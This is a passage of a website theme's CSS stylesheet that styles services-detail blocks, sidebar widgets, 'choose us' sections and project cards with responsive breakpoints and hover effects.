.services__details-inner-two {
  margin: 80px 0 45px;
}
@media (max-width: 1199.98px) {
  .services__details-inner-two {
    margin: 50px 0 40px;
  }
}
.services__details-inner-two .row .col-48 {
  width: 48.5%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .services__details-inner-two .row .col-48 {
    width: 100%;
  }
}
.services__details-inner-two .row .col-52 {
  width: 51.5%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .services__details-inner-two .row .col-52 {
    width: 100%;
  }
}
.services__details-inner-three {
  margin-bottom: 40px;
}
.services__details-inner-four {
  margin: 40px 0 35px;
}
.services__details-inner-four .services__details-inner-content-two p {
  margin-bottom: 25px;
}
.services__details-inner-five {
  margin: 0 0 55px;
}
.services__details-inner-five .services__details-inner-content-three {
  margin: 0 30px 0 0;
}
@media (max-width: 1199.98px) {
  .services__details-inner-five .services__details-inner-content-three {
    margin: 0 0 0 0;
  }
}
@media (max-width: 991.98px) {
  .services__details-inner-five .services__details-inner-content-three {
    margin: 0 0 30px 0;
  }
}
.services__details-inner-five .services__details-list-box {
  padding: 25px 25px;
  margin-bottom: 20px;
}
.services__details-inner-five .services__details-list-box:last-child {
  margin-bottom: 0;
}
.services__details-inner-six {
  margin: 30px 0 40px;
}
.services__details-inner-six .services__details-inner-content-three {
  margin: 0 60px 0 0;
}
@media (max-width: 1199.98px) {
  .services__details-inner-six .services__details-inner-content-three {
    margin: 0 0 0 0;
  }
}
@media (max-width: 991.98px) {
  .services__details-inner-six .services__details-inner-content-three {
    margin: 0 0 30px 0;
  }
}
.services__details-inner-img {
  position: relative;
}
@media (max-width: 767.98px) {
  .services__details-inner-img {
    margin-bottom: 30px;
  }
}
.services__details-inner-img img {
  border-radius: 10px;
  min-height: 230px;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
.services__details-inner-img .play-btn {
  width: 62px;
  height: 62px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: var(--tg-color-white-default);
  border-radius: 50%;
  color: var(--tg-theme-secondary);
  font-size: 18px;
}
.services__details-inner-img .play-btn:hover {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.services__details-inner-img-wrap {
  margin: 30px 0 0;
}
.services__details-inner-img-wrap img {
  border-radius: 10px;
  margin-bottom: 30px;
  width: 100%;
}
.services__details-inner-content .title {
  margin-bottom: 15px;
  font-size: 24px;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .services__details-inner-content .title br {
    display: none;
  }
}
.services__details-inner-content p {
  margin-bottom: 20px;
}
.services__details-inner-content-two .title {
  font-size: 36px;
  margin-bottom: 20px;
  font-weight: 600;
}
@media (max-width: 1199.98px) {
  .services__details-inner-content-two .title {
    font-size: 32px;
  }
}
@media (max-width: 767.98px) {
  .services__details-inner-content-two .title {
    font-size: 28px;
  }
}
.services__details-inner-content-two p {
  margin-bottom: 0;
  width: 90%;
}
@media (max-width: 1199.98px) {
  .services__details-inner-content-two p {
    width: 100%;
  }
}
.services__details-inner-content-three {
  margin-left: 30px;
}
@media (max-width: 1199.98px) {
  .services__details-inner-content-three {
    margin-left: 0;
  }
}
@media (max-width: 767.98px) {
  .services__details-inner-content-three {
    margin-top: 30px;
  }
}
.services__details-inner-content-three .title {
  font-size: 30px;
  margin-bottom: 20px;
}
@media (max-width: 767.98px) {
  .services__details-inner-content-three .title {
    font-size: 28px;
  }
}
.services__details-inner-content-three p {
  margin-bottom: 0;
}
.services__details-inner-graph img {
  -ms-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  border: 0.8px solid #DADADA;
  border-radius: 12px;
}
.services__sidebar {
  margin-right: 20px;
}
@media (max-width: 1199.98px) {
  .services__sidebar {
    margin-right: 0;
  }
}
@media (max-width: 991.98px) {
  .services__sidebar {
    margin-top: 100px;
  }
}

.sidebar__widget-two {
  border: none !important;
  padding: 0 !important;
  border-radius: 0 !important;
}
.sidebar__widget-three {
  border: none !important;
  background: var(--tg-color-gray-3);
}
.sidebar__cat-list-two .list-wrap li {
  margin-bottom: 10px;
}
.sidebar__cat-list-two .list-wrap li a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: var(--tg-color-gray-3);
  border: 1px solid #E0EEF3;
  border-radius: 4px;
  padding: 16px 20px;
  font-size: 18px;
  font-weight: 500;
  color: var(--tg-body-color);
}
.sidebar__cat-list-two .list-wrap li a i {
  font-size: 24px;
  line-height: 0;
  transition: all 0.3s ease-out 0s;
}
.sidebar__cat-list-two .list-wrap li a:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
  border-color: var(--tg-theme-secondary);
}
.sidebar__cat-list-two .list-wrap li a:hover i {
  color: var(--tg-theme-primary);
}
.sidebar__cat-list-two .list-wrap li:last-child {
  margin-bottom: 0;
}
.sidebar__cat-list-three .list-wrap li a {
  background: var(--tg-color-white-default);
}
.sidebar__brochure p {
  margin-bottom: 15px;
}
.sidebar__brochure a {
  display: flex;
  align-items: center;
  background: var(--tg-color-gray-3);
  border-radius: 5px;
  padding: 15px 20px;
  font-size: 14px;
  font-weight: 500;
  color: var(--tg-heading-color);
  gap: 12px;
  margin-bottom: 10px;
}
.sidebar__brochure a i {
  font-size: 18px;
}
.sidebar__brochure a:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.sidebar__brochure a:last-child {
  margin-bottom: 0;
}
.sidebar__brochure-two a {
  background: var(--tg-color-white-default);
}
.sidebar__contact {
  background: var(--tg-theme-secondary);
  border-radius: 10px;
  padding: 50px 40px 55px;
  text-align: center;
}
@media (max-width: 1199.98px) {
  .sidebar__contact {
    padding: 40px 20px 40px;
  }
}
@media (max-width: 767.98px) {
  .sidebar__contact {
    padding: 40px 30px 40px;
  }
}
.sidebar__contact .title {
  color: var(--tg-color-white-default);
  margin-bottom: 30px;
  font-size: 24px;
}
.sidebar__contact .btn {
  gap: 5px;
  padding: 13px 24px;
}
.sidebar__contact .btn i {
  font-size: 24px;
  line-height: 0;
}
.sidebar__contact .btn::after {
  display: none;
}
.sidebar__contact .btn::before {
  background: var(--tg-color-gray-3);
}
.sidebar__contact .btn:hover {
  color: var(--tg-theme-secondary);
}
.sidebar__contact-two {
  background-size: cover;
  background-position: center;
  padding: 30px 40px 180px;
}
@media (max-width: 1199.98px) {
  .sidebar__contact-two {
    padding: 30px 20px 180px;
  }
}
@media (max-width: 991.98px) {
  .sidebar__contact-two {
    padding: 30px 20px 70px;
  }
}
.sidebar__contact-two .title {
  color: var(--tg-theme-secondary);
}
.sidebar__contact-two .btn {
  border-radius: 30px;
}
.sidebar__contact-two .btn::before {
  background: var(--tg-theme-secondary);
}
.sidebar__contact-two .btn:hover {
  color: var(--tg-color-white-default);
}
.sidebar__form form .form-grp {
  margin-bottom: 8px;
}
.sidebar__form form .form-grp textarea, .sidebar__form form .form-grp input {
  width: 100%;
  border: 1px solid #E0E6F2;
  background: var(--tg-color-white-default);
  border-radius: 5px;
  padding: 14px 15px;
  font-size: 14px;
  color: var(--tg-body-color);
  font-weight: 500;
  height: 50px;
  display: block;
}
.sidebar__form form .form-grp textarea::-moz-placeholder, .sidebar__form form .form-grp input::-moz-placeholder {
  font-size: 14px;
  color: #667594;
  font-weight: 500;
  text-transform: capitalize;
}
.sidebar__form form .form-grp textarea::placeholder, .sidebar__form form .form-grp input::placeholder {
  font-size: 14px;
  color: #667594;
  font-weight: 500;
  text-transform: capitalize;
}
.sidebar__form form .form-grp textarea {
  min-height: 120px;
  max-height: 120px;
}
.sidebar__form form .btn {
  width: 100%;
  justify-content: center;
}
.sidebar__form form .btn::after {
  display: none;
}

.shine-animate {
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.shine-animate::before {
  position: absolute;
  top: 0;
  left: -100%;
  display: block;
  content: "";
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  transform: skewX(-25deg);
}
.shine-animate-item:hover .shine-animate::before {
  animation: hoverShine 1.2s;
}

.section-more-btn {
  text-align: right;
}
@media (max-width: 991.98px) {
  .section-more-btn {
    text-align: left;
    margin-bottom: 50px;
  }
}
.section-more-btn .border-btn {
  border-color: var(--tg-color-white-default);
  color: var(--tg-color-white-default);
}
.section-more-btn .border-btn:hover {
  color: var(--tg-theme-secondary);
  background: var(--tg-color-white-default);
  border-color: var(--tg-color-white-default);
}

.about__list-box-three .list-wrap {
  display: flex;
  align-items: center;
  margin: 0 -5px;
  flex-wrap: wrap;
  gap: 10px 0;
}
.about__list-box-three .list-wrap li {
  width: 50%;
  flex: 0 0 auto;
  padding: 0 5px;
  margin: 0;
}
@media (max-width: 767.98px) {
  .about__list-box-three .list-wrap li {
    width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .about__list-box-three .list-wrap li {
    width: 50%;
  }
}

/*=============================
    08. Choose
===============================*/
.choose-area {
  background: #171A7C;
  padding: 120px 0;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .choose-area {
    padding: 100px 0;
  }
}
.choose__area-two {
  position: relative;
  overflow: hidden;
  margin: 120px 0 0;
  padding: 85px 0 0;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .choose__area-two {
    padding: 0;
    margin: 0;
  }
}
.choose__area-three {
  position: relative;
  overflow: hidden;
  padding: 120px 0;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .choose__area-three {
    padding: 100px 0;
  }
}
.choose__area-four {
  background: #171A7C;
  padding: 120px 0;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .choose__area-four {
    padding: 100px 0;
  }
}
.choose__area-five {
  padding: 0 0 120px;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .choose__area-five {
    padding: 0 0 100px;
  }
}
.choose__bg {
  background-size: cover;
  background-position: center;
  position: absolute;
  left: 0;
  top: 0;
  width: 46%;
  height: 90%;
  z-index: -2;
}
@media (max-width: 1199.98px) {
  .choose__bg {
    width: 55%;
  }
}
.choose-content > p {
  margin-bottom: 30px;
  color: var(--tg-color-gray-3);
  width: 85%;
}
@media (max-width: 1199.98px) {
  .choose-content > p {
    width: 100%;
  }
}
.choose__content-two {
  position: relative;
  padding: 100px 100px 120px 80px;
}
@media (max-width: 1199.98px) {
  .choose__content-two {
    padding: 80px 0 120px 40px;
  }
}
@media (max-width: 767.98px) {
  .choose__content-two {
    padding: 100px 0 100px 0;
  }
}
.choose__content-two::before {
  content: "";
  position: absolute;
  left: -24px;
  top: 0;
  width: 200%;
  height: 100%;
  background: var(--tg-color-gray-3);
  z-index: -2;
}
@media (max-width: 1199.98px) {
  .choose__content-two::before {
    left: 0;
  }
}
@media (max-width: 767.98px) {
  .choose__content-two::before {
    left: -50%;
  }
}
.choose__content-two > p {
  margin-bottom: 35px;
}
.choose__content-three > p {
  margin-bottom: 30px;
}
.choose__content-four {
  width: 90%;
}
@media (max-width: 1199.98px) {
  .choose__content-four {
    width: 100%;
  }
}
@media (max-width: 991.98px) {
  .choose__content-four {
    margin-bottom: 50px;
  }
}
.choose__content-four > p {
  margin-bottom: 0;
  color: var(--tg-color-gray-3);
}
.choose__content-five {
  position: relative;
  padding-right: 50px;
}
@media (max-width: 1199.98px) {
  .choose__content-five {
    padding-right: 0;
  }
}
.choose__content-five > p {
  margin-bottom: 35px;
}
.choose__content-five .shape img {
  position: absolute;
  z-index: -1;
  right: -20px;
  top: 0;
}
.choose-list .list-wrap li {
  display: flex;
  align-items: center;
  gap: 18px;
  margin-bottom: 35px;
}
.choose-list .list-wrap li:last-child {
  margin-bottom: 0;
}
.choose-list .list-wrap li .icon {
  font-size: 60px;
  line-height: 0;
  color: var(--tg-theme-primary);
  transition: all 0.3s ease-out 0s;
}
.choose-list .list-wrap li .content .title {
  color: var(--tg-color-white-default);
  margin-bottom: 5px;
  font-weight: 600;
  font-size: 22px;
}
.choose-list .list-wrap li .content p {
  color: var(--tg-color-gray-3);
  margin-bottom: 0;
  width: 65%;
}
@media (max-width: 767.98px) {
  .choose-list .list-wrap li .content p {
    width: 100%;
  }
}
.choose-list .list-wrap li:hover .icon {
  transform: rotateY(180deg);
}
.choose__list .list-wrap li {
  margin-bottom: 30px;
}
.choose__list .list-wrap li:last-child {
  margin-bottom: 0;
}
.choose__list-box {
  display: flex;
  align-items: flex-start;
  gap: 20px;
}
.choose__list-box:hover .choose__list-icon i {
  transform: rotateY(180deg);
}
.choose__list-box-two {
  display: flex;
  align-items: flex-start;
  gap: 20px;
}
@media (max-width: 1199.98px) {
  .choose__list-box-two {
    flex-wrap: wrap;
  }
}
@media (max-width: 991.98px) {
  .choose__list-box-two {
    flex-wrap: nowrap;
  }
}
.choose__list-box-two:hover .choose__list-icon-two {
  transform: translateY(5px) rotateY(180deg);
}
.choose__list-icon {
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-yellow-light);
  border-radius: 10px;
  font-size: 50px;
  color: var(--tg-theme-primary);
  flex: 0 0 auto;
  line-height: 0;
}
.choose__list-icon-two {
  font-size: 60px;
  line-height: 0;
  color: var(--tg-theme-primary);
  transform: translateY(5px) rotateY(0deg);
  transition: all 0.4s ease-out 0s;
}
.choose__list-icon i {
  transform: rotateY(0deg);
  transition: all 0.4s ease-out 0s;
}
.choose__list-content .title {
  margin-bottom: 8px;
  font-size: 24px;
  font-weight: 600;
}
.choose__list-content p {
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .choose__list-content p br {
    display: none;
  }
}
.choose__list-content-two .title {
  color: var(--tg-color-white-default);
  margin-bottom: 5px;
  font-size: 22px;
}
.choose__list-content-two p {
  margin-bottom: 0;
  color: var(--tg-color-gray-3);
}
.choose__list-two .list-wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -10px;
  gap: 40px 0;
}
.choose__list-two .list-wrap li {
  width: 50%;
  padding: 0 10px;
}
@media (max-width: 767.98px) {
  .choose__list-two .list-wrap li {
    width: 100%;
  }
}
.choose-img-wrap {
  position: relative;
  padding-bottom: 45px;
}
@media (max-width: 991.98px) {
  .choose-img-wrap {
    text-align: center;
    margin-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .choose-img-wrap {
    margin: 0;
  }
}
.choose-img-wrap img:nth-child(1) {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .choose-img-wrap img:nth-child(1) {
    width: 100%;
  }
}
.choose-img-wrap img:nth-child(2) {
  border-radius: 10px;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  left: -16%;
  bottom: 0;
}
@media (max-width: 1199.98px) {
  .choose-img-wrap img:nth-child(2) {
    left: -9%;
  }
}
@media (max-width: 991.98px) {
  .choose-img-wrap img:nth-child(2) {
    left: -2%;
  }
}
@media (max-width: 767.98px) {
  .choose-img-wrap img:nth-child(2) {
    display: none;
  }
}
.choose-img-wrap img:nth-child(3) {
  position: absolute;
  left: 10%;
  bottom: -45px;
  z-index: -1;
}
@media (max-width: 1199.98px) {
  .choose-img-wrap img:nth-child(3) {
    left: 30%;
  }
}
@media (max-width: 767.98px) {
  .choose-img-wrap img:nth-child(3) {
    left: 8%;
    bottom: -25px;
  }
}
.choose__img-wrap-three {
  position: relative;
  text-align: right;
}
@media (max-width: 991.98px) {
  .choose__img-wrap-three {
    margin-bottom: 50px;
  }
}
.choose__img-wrap-three .main-img {
  position: relative;
  border-radius: 50%;
  overflow: hidden;
  display: inline-block;
  border: 18px solid var(--tg-color-white-default);
  -ms-box-shadow: 0px 56px 80px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 56px 80px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 56px 80px 0px rgba(0, 0, 0, 0.15);
}
@media (max-width: 1199.98px) {
  .choose__img-wrap-three .main-img {
    width: 400px;
    border-width: 10px;
  }
}
@media (max-width: 767.98px) {
  .choose__img-wrap-three .main-img {
    width: 100%;
    border-width: 5px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .choose__img-wrap-three .main-img {
    width: 500px;
    margin: 0 auto;
  }
}
.choose__img-wrap-three .main-img img {
  width: 100%;
}
.choose__img-wrap-three .main-img .play-btn {
  width: 70px;
  height: 70px;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: var(--tg-theme-secondary);
  display: flex;
  border-radius: 50%;
  color: var(--tg-color-white-default);
  font-size: 25px;
}
.choose__img-wrap-three .main-img .play-btn:hover {
  background: var(--tg-theme-primary);
}
.choose__img-wrap-three > img {
  border-radius: 15px;
  -ms-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  border: 1px solid #DADADA;
  position: absolute;
  left: 9%;
  top: 30%;
}
@media (max-width: 1199.98px) {
  .choose__img-wrap-three > img {
    left: 0;
  }
}
@media (max-width: 767.98px) {
  .choose__img-wrap-three > img {
    display: none;
  }
}
.choose__img-wrap-three .shape img {
  position: absolute;
  left: 3%;
  bottom: 18%;
  z-index: -1;
}
@media (max-width: 1199.98px) {
  .choose__img-wrap-three .shape img {
    display: none;
  }
}
.choose__img-wrap-five {
  position: relative;
  padding-bottom: 55px;
}
@media (max-width: 991.98px) {
  .choose__img-wrap-five {
    margin-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .choose__img-wrap-five {
    text-align: center;
  }
}
.choose__img-wrap-five img:nth-child(1) {
  border-radius: 10px;
}
.choose__img-wrap-five img:nth-child(2) {
  border-radius: 20px;
  border: 6px solid var(--tg-color-white-default);
  position: absolute;
  right: 10%;
  bottom: 0;
}
@media (max-width: 1199.98px) {
  .choose__img-wrap-five img:nth-child(2) {
    right: 0;
  }
}
@media (max-width: 767.98px) {
  .choose__img-wrap-five img:nth-child(2) {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .choose__img-wrap-five img:nth-child(2) {
    display: block;
  }
}
.choose__img-wrap-five img:nth-child(3) {
  border-radius: 10px;
  -ms-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  left: 17%;
  bottom: 8%;
}
.choose__img-wrap-five img:nth-child(4) {
  position: absolute;
  left: 13%;
  bottom: -4%;
  z-index: -1;
}
.choose__tab .nav-tabs {
  border-bottom: 1px solid #CEE2EA;
  gap: 30px;
  margin-bottom: 30px;
}
.choose__tab .nav-tabs .nav-item .nav-link {
  padding: 0 0 13px;
  background: transparent;
  color: #9597C8;
  border: none;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  font-family: var(--tg-heading-font-family);
  text-transform: capitalize;
  position: relative;
}
@media (max-width: 767.98px) {
  .choose__tab .nav-tabs .nav-item .nav-link {
    font-size: 18px;
  }
}
.choose__tab .nav-tabs .nav-item .nav-link::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -1px;
  width: 50%;
  height: 3px;
  background: var(--tg-theme-primary);
  opacity: 0;
  transition: all 0.3s ease-out 0s;
}
.choose__tab .nav-tabs .nav-item .nav-link.active {
  color: var(--tg-heading-color);
}
.choose__tab .nav-tabs .nav-item .nav-link.active::before {
  opacity: 1;
}
.choose__tab-content p {
  margin-bottom: 30px;
}
.choose__tab-content .list-wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 20px 0;
}
.choose__tab-content .list-wrap li {
  display: flex;
  align-items: flex-start;
  font-weight: 600;
  text-transform: capitalize;
  gap: 10px;
  width: 50%;
}
@media (max-width: 767.98px) {
  .choose__tab-content .list-wrap li {
    width: 100%;
  }
}
.choose__tab-content .list-wrap li i {
  width: 26px;
  height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-heading-color);
  border-radius: 50%;
  color: var(--tg-color-white-default);
  flex: 0 0 auto;
  font-size: 14px;
}
.choose__box {
  position: relative;
}
@media (max-width: 767.98px) {
  .choose__box {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .choose__box {
    margin-bottom: 0;
  }
}
.choose__box .icon {
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-yellow-light);
  border-radius: 10px;
  font-size: 40px;
  color: var(--tg-theme-primary);
  line-height: 0;
  margin-bottom: 15px;
}
.choose__box .icon i {
  transform: rotate(0);
  transition: all 0.4s ease-out 0s;
}
.choose__box .content .title {
  font-size: 22px;
  margin-bottom: 12px;
}
.choose__box .content p {
  margin-bottom: 0;
}
.choose__box::before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
  height: 100%;
  background: var(--tg-border-4);
}
@media (max-width: 1199.98px) {
  .choose__box::before {
    right: -15px;
  }
}
@media (max-width: 991.98px) {
  .choose__box::before {
    right: 0;
  }
}
@media (max-width: 767.98px) {
  .choose__box::before {
    display: none;
  }
}
.choose__box:hover .icon i {
  transform: rotateY(180deg);
}
.choose__box-wrap .row [class*=col-]:last-child .choose__box {
  margin-bottom: 0;
}
.choose__box-wrap .row [class*=col-]:last-child .choose__box::before {
  display: none;
}
.choose-shape-wrap img {
  position: absolute;
  z-index: -1;
}
.choose-shape-wrap img:nth-child(1) {
  left: 0;
  bottom: 0;
}
@media (max-width: 1199.98px) {
  .choose-shape-wrap img:nth-child(1) {
    width: 300px;
  }
}
@media (max-width: 767.98px) {
  .choose-shape-wrap img:nth-child(1) {
    width: 230px;
  }
}
.choose-shape-wrap img:nth-child(2) {
  right: 0;
  top: 0;
}
@media (max-width: 1199.98px) {
  .choose-shape-wrap img:nth-child(2) {
    width: 400px;
  }
}
.choose__shape-wrap-two img {
  position: absolute;
  z-index: -1;
}
.choose__shape-wrap-two img:nth-child(1) {
  right: 13%;
  bottom: 30%;
}
@media (max-width: 991.98px) {
  .choose__shape-wrap-two img:nth-child(1) {
    display: none;
  }
}
.choose__shape-wrap-two img:nth-child(2) {
  right: 0;
  bottom: 0;
  z-index: -2;
}
.choose__shape-wrap-three img {
  position: absolute;
  z-index: -1;
}
.choose__shape-wrap-three img:nth-child(1) {
  right: 14%;
  top: 25%;
}
@media (max-width: 767.98px) {
  .choose__shape-wrap-three img:nth-child(1) {
    right: 26%;
    top: 13%;
  }
}
.choose__shape-wrap-three img:nth-child(2) {
  right: 0;
  top: 16%;
  z-index: -2;
}
@media (max-width: 1199.98px) {
  .choose__shape-wrap-three img:nth-child(2) {
    display: none;
  }
}
.choose__shape-wrap-four img {
  position: absolute;
  z-index: -1;
}
.choose__shape-wrap-four img:nth-child(1) {
  left: 0;
  bottom: 0;
}
.choose__shape-wrap-four img:nth-child(2) {
  right: 0;
  top: 0;
}

.operating__box {
  display: flex;
  align-items: center;
  background: var(--tg-theme-secondary);
  width: 370px;
  padding: 35px 35px;
  gap: 14px;
  position: absolute;
  left: -394px;
  bottom: 0;
}
@media (max-width: 1199.98px) {
  .operating__box {
    left: -330px;
    width: 330px;
    padding: 35px 18px;
  }
}
@media (max-width: 991.98px) {
  .operating__box {
    display: none;
  }
}
.operating__box .icon {
  font-size: 53px;
  line-height: 0;
  color: var(--tg-color-white-default);
}
.operating__box .content p {
  margin-bottom: 0;
  color: var(--tg-color-white-default);
  font-size: 24px;
  font-weight: 600;
  text-transform: capitalize;
  font-family: var(--tg-heading-font-family);
  line-height: 1.2;
}

/*=============================
	09. Project
===============================*/
.project-area {
  padding: 120px 0 120px;
  position: relative;
}
@media (max-width: 767.98px) {
  .project-area {
    padding: 100px 0;
  }
}
.project__area-two {
  background: var(--tg-color-yellow-light-2);
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .project__area-two {
    padding: 100px 0 70px;
  }
}
.project__area-three {
  background-size: cover;
  background-position: center;
  position: relative;
  z-index: 1;
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .project__area-three {
    padding: 100px 0;
  }
}
.project-item {
  border: 1px solid var(--tg-border-1);
  border-radius: 10px;
  margin-bottom: 30px;
  background: var(--tg-color-white-default);
}
.project-item-wrap .row {
  --bs-gutter-x: 24px;
}
.project-item:hover .project-thumb::before {
  height: 100%;
}
.project__item-two {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
.project__item-two:hover .project__thumb-two::before {
  height: 100%;
}
.project__item-two:hover .project__content-two {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}
.project__item-three {
  position: relative;
  padding: 0 105px;
}
@media (max-width: 1199.98px) {
  .project__item-three {
    padding: 0 80px;
  }
}
@media (max-width: 991.98px) {
  .project__item-three {
    padding: 0 50px;
  }
}
@media (max-width: 767.98px) {
  .project__item-three {
    padding: 0;
  }
}
.project__item-four {
  position: relative;
}
.project__item-four:hover .project__thumb-four img {
  filter: grayscale(0);
}
.project__item-four:hover .project__content-four .right-arrow {
  opacity: 1;
}
.project-thumb {
  border-radius: 10px 10px 0 120px;
  overflow: hidden;
  position: relative;
  margin: -1px -1px 0;
}
.project-thumb img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 1500px) {
  .project-thumb img {
    height: 330px;
  }
}
.project-thumb::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  background: #AF7400;
  opacity: 0.6;
  pointer-events: none;
  transition: all 0.3s ease-out 0s;
}
.project__thumb-two {
  position: relative;
  overflow: hidden;
}
.project__thumb-two img {
  border-radius: 15px;
  height: 300px;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
.project__thumb-two::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0%;
  background: var(--tg-color-dark-blue);
  opacity: 0.9;
  border-radius: 15px;
  transition: all 0.4s ease-out 0s;
}
.project__thumb-three {
  width: 782px;
  margin-left: auto;
}
@media (max-width: 1199.98px) {
  .project__thumb-three {
    width: 580px;
  }
}
@media (max-width: 991.98px) {
  .project__thumb-three {
    width: 450px;
  }
}
@media (max-width: 767.98px) {
  .project__thumb-three {
    display: none;
  }
}
.project__thumb-three img {
  height: 478px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 15px;
}
@media (max-width: 1199.98px) {
  .project__thumb-three img {
    height: 430px;
  }
}
.project__thumb-four {
  position: relative;
  overflow: hidden;
}
.project__thumb-four img {
  width: 100%;
  height: 570px;
  -o-object-fit: cover;
     object-fit: cover;
  filter: grayscale(1);
}
@media (max-width: 1199.98px) {
  .project__thumb-four img {
    height: 480px;
  }
}
.project__thumb-four::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, rgba(11, 12, 57, 0) 0%, rgba(0, 1, 38, 0.9) 100%);
  pointer-events: none;
}
.project-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 30px 30px;
  gap: 10px;
}
@media (max-width: 1500px) {
  .project-content {
    padding: 30px 20px;
  }
}
@media (max-width: 1199.98px) {
  .project-content {
    padding: 30px 30px;
  }
}
@media (max-width: 991.98px) {
  .project-content {
    padding: 30px 20px;
  }
}
.project-content .title {
  margin-bottom: 8px;
  font-size: 24px;
  font-weight: 600;
}
@media (max-width: 1500px) {
  .project-content .title {
    font-size: 22px;
  }
}
.project-content span {
  display: block;
  line-height: 1;
  font-size: 15px;
  font-weight: 500;
  color: var(--tg-theme-primary);
}
.project-content-bottom {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 40px;
  margin-top: 40px;
}
@media (max-width: 767.98px) {
  .project-content-bottom {
    gap: 30px;
    flex-wrap: wrap;
    text-align: center;
  }
}
.project-content-bottom p {
  margin-bottom: 0;
  font-weight: 500;
  color: var(--tg-heading-color);
}
.project__content-two {
  text-align: center;
  position: absolute;
  left: 30px;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  padding: 30px 0;
  transition: all 0.5s ease-out 0s;
  margin-top: 100px;
  opacity: 0;
  visibility: hidden;
}
.project__content-two .title {
  font-size: 24px;
  font-weight: var(--tg-fw-semi-bold);
  color: var(--tg-color-white-default);
  margin-bottom: 5px;
}
.project__content-two span {
  display: block;
  font-size: 15px;
  font-weight: var(--tg-fw-medium);
  color: var(--tg-theme-primary);
  margin-bottom: 15px;
}
.project__content-three {
  width: 392px;
  background: var(--tg-theme-secondary);
  border-radius: 15px;
  padding: 60px 60px;
  position: absolute;
  left: 105px;
  top: 50%;
  z-index: 2;
  transform: translateY(-50%);
}
@media (max-width: 1199.98px) {
  .project__content-three {
    width: 360px;
    padding: 40px 40px;
    left: 80px;
  }
}
@media (max-width: 991.98px) {
  .project__content-three {
    left: 50px;
  }
}
@media (max-width: 767.98px) {
  .project__content-three {
    width: 100%;
    position: unset;
    transform: translateY(0);
  }
}
.project__content-three span {
  font-weight: 500;
  color: var(--tg-theme-primary);
  display: block;
  margin-bottom: 5px;
}
.project__content-three .title {
  font-size: 24px;
  margin-bottom: 18px;
  color: var(--tg-color-white-default);
}
.project__content-three p {
  margin-bottom: 25px;
  color: var(--tg-color-gray-3);
}
.project__content-three .btn {
  background: var(--tg-color-white-default);
  color: var(--tg-heading-color);
